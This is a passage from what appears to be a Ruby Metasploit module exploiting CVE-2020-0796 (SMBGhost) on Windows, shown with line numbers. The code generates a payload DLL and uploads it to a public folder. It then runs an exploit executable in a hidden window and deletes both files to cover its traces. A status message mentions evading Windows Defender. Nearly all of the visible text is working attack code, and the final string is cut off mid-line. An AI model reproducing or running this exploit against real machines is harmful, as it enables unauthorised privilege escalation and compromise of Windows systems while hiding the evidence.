 130
131 print_status("Preparing Shellcode to be injected...")
132
133
134 encoded_payload = generate_payload_dll(code: payload.generate)
135 File.open(__dir__+"/log.dll", "w+") { |f| f.write  encoded_payload }
136
137 library_path = ::File.join(File.dirname(__FILE__), 'log.dll')
138 #library_path = ::File.expand_path(library_path)
139
140 upload_file("c:/Users/Public/shell.dll",library_path)
141
142 print_status("Injecting exploit...")
143
144 print_status("Leaking Kernal Address..")
145
146 exploit_process = client.sys.process.execute('cve_2020_0796_payload.exe', nil, { 'Hidden' => true })
147
148 print_status("Exploit injected...")
149
150 print_status("Retrieving Exploit pid #{exploit_process.pid}...")
151
152 print_status("Retrieving Exploit handle #{exploit_process.handle}...")
153
154 print_status("Retrieving Exploit Channel #{exploit_process.channel}...")
155
156 rm_f('cve_2020_0796_payload.exe')
157 rm_f('c:/Users/Public/shell.dll')
158
159 print_status('Payload injected. Executing exploit...')
160
161 print_good('Exploit finished, wait for payload execution to complete. if not! it could be stopped by WinDef
162 end
163
164
165
166 end